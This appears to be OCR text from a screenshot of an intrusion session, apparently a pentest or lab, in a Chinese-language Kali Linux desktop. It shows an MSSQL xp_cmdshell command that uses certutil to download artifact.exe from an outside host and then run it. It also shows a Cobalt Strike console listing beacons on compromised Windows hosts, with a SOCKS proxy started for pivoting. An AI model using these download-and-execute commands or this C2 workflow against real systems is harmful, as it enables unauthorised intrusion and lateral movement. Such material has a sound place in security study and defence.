 kali@kali: ~/桌面/impacket/examples
文件 动作 编辑 查看 帮助
output
系统无法执行指定的程序。
NULL
SQL> xp_cmdshell certutil -urlcache -split -f http://www.lianqing.xyz/artifact.exe c:/windows/tem
rtifact.exe
output
**** 联机 ****
0000 ...
4600
CertUtil: -URLCache 命令成功完成。
NULL
SQL> xp_cmdshell c:/windows/temp/artifact.exe
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) powershell免杀 AboutMe
external inter... listener user comput... note process pid arch last
127.0.0.1 10.10.1... beacon... MSSQL... SERVER... Bid: 135... artifact.... 224 x64 17s
127.0.0.1 192.168... beacon... Admini... WEB1 Bid: 180... artifact.... 2284 x64 916ms
127.0.0.1 192.168... beacon... Admini... WEB1 Bid: 122... artifact.... 2648 x64 815ms
127.0.0.1 192.168... beacon... Admini... WEB1 Bid: 100... taskhos... 2696 x64 83ms
事件日志 X 监听器 X 代理转发 X Beacon 192.168.0.126@2696 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
beacon> socks 1234
[-] Could not start SOCKS4a server on 1234: 地址已在使用 (Bind failed)
beacon> socks 1234
[+] started SOCKS4a server on: 1234
[+] host called home, sent: 107 bytes
[WEB1] Administrator */2696 (x64) Bid: 1003334992 NT: 6.3 last: 83ms
beacon>